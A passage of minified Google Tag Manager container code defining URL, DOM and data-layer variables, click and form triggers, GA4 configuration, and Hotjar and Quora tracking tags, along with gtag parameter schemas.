9,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"